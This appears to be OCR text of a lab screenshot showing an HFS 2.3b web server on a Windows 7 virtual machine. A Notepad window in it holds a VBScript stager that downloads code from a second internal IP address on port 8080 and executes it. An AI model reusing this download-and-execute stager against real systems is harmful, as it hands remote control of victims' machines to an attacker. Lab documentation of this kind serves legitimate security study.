 inux-2022.1-vmware-am...
win7
HFS ~ HTTP File Server 2.3b
Build 290
Menu
Port: 80
You are in Easy mode
Update now
Search %TEMP%
Open in browser
http://192.168.21.131/
Copy to clipboard
Virtual File System
Log
t
Burn
»
/
hfs_2.3b.exe
PrkUOAdwbzPgO.vbs - Notepad
File Edit Format View Help
Set x=CreateObject("Microsoft.XMLHTTP")
On Error Resume Next
x.Open "GET","http://192.168.21.146:8080/oBMtUZzyMWs9X",False
If Err.Number <> 0 Then
wsh.exit
End If
x.Send
Execute x.responseText
IP address
Out: 0.0 KB/s
In: 0